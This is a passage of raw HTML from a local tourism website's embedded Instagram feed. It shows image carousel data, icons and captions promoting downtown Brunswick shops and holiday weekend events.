v\/t16\/f2\/m84\/AQN2RPBmE86UwmcW-Stohe7LinvZVxAP8cikfGA9ZKzKfkHGS0pp8Jj9ovmrha7sruwXHWjqceL05-MF66hYJceVEvge0_eAdJiVNfs.mp4?_nc_cat=111&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;_nc_ohc=tHpMhuyPh9IQ7kNvwHA5n9Y&amp;efg=[base64]%3D&amp;ccb=17-1&amp;vs=66b8190a1c661bd7&amp;_nc_vs=[base64]&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQHaZaJbbmbxwxL6C0yoDN5clO7v3YjLR78LT4VnpQACIFw971IJi6YMfH-0J1xl-VPw8lv9JAQpHA&amp;oh=00_AfoUukLagWUt9WB4fZsNLT0D2s0dBc-laELwhqcZDVtv9A&amp;oe=6976D321&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/590431868_18424995721116844_218097385648116474_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pSTIzQd49qUQ7kNvwGasims&amp;_nc_oc=AdmkYoVzS9wfHwuClspHEvCxR_Tep-8BOKA6zz_qkJWFRWB8OVr-7ZrVzCqesWw4plHEIl1zZyOKRIYme-J7xbnY&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfpiVWM8p8JTHzMMTV8NhKlc0GRaQXPZMLHFb4JD3LePYQ&amp;oe=697AD830&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/590432628_18424995730116844_8575896960687172845_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QFzBDcA773IQ7kNvwGofd3G&amp;_nc_oc=Adn_8z84tDp6V37LnPj0j0I9xHYxHmkztABguHzuyCEEvxRdteT1cB06_R2YUgPMEb0ijMRtsnvXPi_KKAOurtZ2&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afp25b7SKZiN6u0o1qpusdZ4ouh4w88omL1K1m4zGYKJVg&amp;oe=697AF567&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/601818703_18424995739116844_1551070622399460923_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NO8QsT7eNvsQ7kNvwFDeHOF&amp;_nc_oc=AdkOSE4qmcr_EGsmVqlgiU_f3Hu0-eLXMZGNzYrHVXVezxplcxC_otvBL4Veoo2G1OnFm1c7cM3L8QL1YES2k_XL&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afq0XrdB8z-fET_Iff-QpW4NW3aYBYJ1IqNeaAO-TgLdXQ&amp;oe=697ABFB6&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18054840530649503" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSc9BbEDgK6/" data-avatar="https://scontent-qro3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGuP2d76JAHzRLzF3sSJkvZXYZo-5axxgq4q1Q-pk_1qiHQcQgJET4XnzLbC-oVZ0NzfgcagCYnmw&amp;oh=00_AfqUNZYhAiSfOmnPKIiROkZ9_Mbc1Wv8X0WLvmIGeMCm3w&amp;oe=697AF653" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSc9BbEDgK6/" data-full-res="https://scontent-qro1-1.cdninstagram.com/v/t51.82787-15/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ZwGMrpnO5DsQ7kNvwF2tfIh&#038;_nc_oc=AdmaKJpCM-pv-KXGNUExiChOv8BtDBfO_eLP_6abEEMLvWhjbGEMI3YifxNxTp49TTMByB1_-vFk9d23YslfiL_o&#038;_nc_zt=23&#038;_nc_ht=scontent-qro1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_AfraGl7saosSJg2c4x2bRs7UC-PsXnLtPqI-0awKcDMsIg&#038;oe=697AF63B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZwGMrpnO5DsQ7kNvwF2tfIh&amp;_nc_oc=AdmaKJpCM-pv-KXGNUExiChOv8BtDBfO_eLP_6abEEMLvWhjbGEMI3YifxNxTp49TTMByB1_-vFk9d23YslfiL_o&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfraGl7saosSJg2c4x2bRs7UC-PsXnLtPqI-0awKcDMsIg&amp;oe=697AF63B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZwGMrpnO5DsQ7kNvwF2tfIh&amp;_nc_oc=AdmaKJpCM-pv-KXGNUExiChOv8BtDBfO_eLP_6abEEMLvWhjbGEMI3YifxNxTp49TTMByB1_-vFk9d23YslfiL_o&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfraGl7saosSJg2c4x2bRs7UC-PsXnLtPqI-0awKcDMsIg&amp;oe=697AF63B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZwGMrpnO5DsQ7kNvwF2tfIh&amp;_nc_oc=AdmaKJpCM-pv-KXGNUExiChOv8BtDBfO_eLP_6abEEMLvWhjbGEMI3YifxNxTp49TTMByB1_-vFk9d23YslfiL_o&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfraGl7saosSJg2c4x2bRs7UC-PsXnLtPqI-0awKcDMsIg&amp;oe=697AF63B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZwGMrpnO5DsQ7kNvwF2tfIh&amp;_nc_oc=AdmaKJpCM-pv-KXGNUExiChOv8BtDBfO_eLP_6abEEMLvWhjbGEMI3YifxNxTp49TTMByB1_-vFk9d23YslfiL_o&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfraGl7saosSJg2c4x2bRs7UC-PsXnLtPqI-0awKcDMsIg&amp;oe=697AF63B&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨ Main Street Alliance Spotlight ✨

Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. 

Offering wholesale, online retail, and creative workshops—this is local making at its best. 
#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        137    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17908787628277136" data-date="1766073290" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! <br><br>From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. <br><br>Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.<br>#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSaRtxGDmnl/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 18                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-qro1-1.cdninstagram.com/v/t51.82787-15/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=IoRj4A0LWAMQ7kNvwGpxZtY&#038;_nc_oc=AdmEeZVGry8Hl_cRB8NAbUNAM3L9F4t6gSRZyq1lXu16I_f9p4P-mFE_Lw2qPRZ7LYTtqoyAApf3sv76YByoGXRe&#038;_nc_zt=23&#038;_nc_ht=scontent-qro1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_AfrSm9pdW3rV_EG11mgSMdUrR-1Q56gBpnDuSP3OD7iUBg&#038;oe=697ABF8C" data-lightbox-sbi="" data-title="✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! &lt;br&gt;
&lt;br&gt;
From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. &lt;br&gt;
&lt;br&gt;
Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.&lt;br&gt;
#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IoRj4A0LWAMQ7kNvwGpxZtY&amp;_nc_oc=AdmEeZVGry8Hl_cRB8NAbUNAM3L9F4t6gSRZyq1lXu16I_f9p4P-mFE_Lw2qPRZ7LYTtqoyAApf3sv76YByoGXRe&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfrSm9pdW3rV_EG11mgSMdUrR-1Q56gBpnDuSP3OD7iUBg&amp;oe=697ABF8C&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/587508260_18424865017116844_8354025935845228148_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=TqdgtDC2aJIQ7kNvwHwDZb4&amp;_nc_oc=AdmccJdUuTWd66XeBexjIv7JJ8Dj0bRIApJd5YBeP5XvOatGeuEfeN0JBBnZrRXF0RJqRKoPdUuUdiJO1_mp7xRy&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afr1AYabfqAcxZdB4JEC-nWs88GKAu26hUAVgpeuQYAmyw&amp;oe=697ADC89&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/600508697_18424865014116844_2331405229983381212_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bLqIWIVKklwQ7kNvwGApfH3&amp;_nc_oc=Adn1NrXYy7PLa7ZIHs5v35Y6f_YnZG2HadmPQcZcXYMN3zC5XfuDv-y2eYSUr_DT_mBYEW5N4tgcQEGElSGcENUA&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfqVenL2jCW8s8mHkNMZzKyY5YTtCwUfj2NeOxZsx5hNNw&amp;oe=697AC48C&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/582431217_18424865011116844_4957677694188835312_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MTtsiIUXackQ7kNvwGWiwKb&amp;_nc_oc=Adnf88-MScf_AkevcZRcNgms4EPcqVXh20TsJy-gSM85KdQOQxfBV7ytEzRU5fQqaw0T4ZqfUYPRU-SmsBdkqE4M&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfosX4BeL9LQgl9Idd0dhlzpHgR5c7CcGcdbguYqBAgtVg&amp;oe=697ADDEE&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/v\/t51.82787-15\/587538016_18424865005116844_8200300722183042286_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Rc5-JOFJgkEQ7kNvwH-CFWQ&amp;_nc_oc=AdlB4vE17yrnWKhkyyEIFTaXSkj_b6QZvzk4q0UM3sytxz8AkL2zel1bJ0xODVL0Uk1qDAZyiMfhIs7jvv51VBzA&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfrGkRnZ51S_aERsEn63RJIQcn7Zo-JgB0nGv1MRQ8LxgQ&amp;oe=697AE964&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17908787628277136" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSaRtxGDmnl/" data-avatar="https://scontent-qro3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGuP2d76JAHzRLzF3sSJkvZXYZo-5axxgq4q1Q-pk_1qiHQcQgJET4XnzLbC-oVZ0NzfgcagCYnmw&amp;oh=00_AfqUNZYhAiSfOmnPKIiROkZ9_Mbc1Wv8X0WLvmIGeMCm3w&amp;oe=697AF653" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSaRtxGDmnl/" data-full-res="https://scontent-qro1-1.cdninstagram.com/v/t51.82787-15/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=IoRj4A0LWAMQ7kNvwGpxZtY&#038;_nc_oc=AdmEeZVGry8Hl_cRB8NAbUNAM3L9F4t6gSRZyq1lXu16I_f9p4P-mFE_Lw2qPRZ7LYTtqoyAApf3sv76YByoGXRe&#038;_nc_zt=23&#038;_nc_ht=scontent-qro1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_AfrSm9pdW3rV_EG11mgSMdUrR-1Q56gBpnDuSP3OD7iUBg&#038;oe=697ABF8C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IoRj4A0LWAMQ7kNvwGpxZtY&amp;_nc_oc=AdmEeZVGry8Hl_cRB8NAbUNAM3L9F4t6gSRZyq1lXu16I_f9p4P-mFE_Lw2qPRZ7LYTtqoyAApf3sv76YByoGXRe&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfrSm9pdW3rV_EG11mgSMdUrR-1Q56gBpnDuSP3OD7iUBg&amp;oe=697ABF8C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IoRj4A0LWAMQ7kNvwGpxZtY&amp;_nc_oc=AdmEeZVGry8Hl_cRB8NAbUNAM3L9F4t6gSRZyq1lXu16I_f9p4P-mFE_Lw2qPRZ7LYTtqoyAApf3sv76YByoGXRe&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfrSm9pdW3rV_EG11mgSMdUrR-1Q56gBpnDuSP3OD7iUBg&amp;oe=697ABF8C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IoRj4A0LWAMQ7kNvwGpxZtY&amp;_nc_oc=AdmEeZVGry8Hl_cRB8NAbUNAM3L9F4t6gSRZyq1lXu16I_f9p4P-mFE_Lw2qPRZ7LYTtqoyAApf3sv76YByoGXRe&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfrSm9pdW3rV_EG11mgSMdUrR-1Q56gBpnDuSP3OD7iUBg&amp;oe=697ABF8C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IoRj4A0LWAMQ7kNvwGpxZtY&amp;_nc_oc=AdmEeZVGry8Hl_cRB8NAbUNAM3L9F4t6gSRZyq1lXu16I_f9p4P-mFE_Lw2qPRZ7LYTtqoy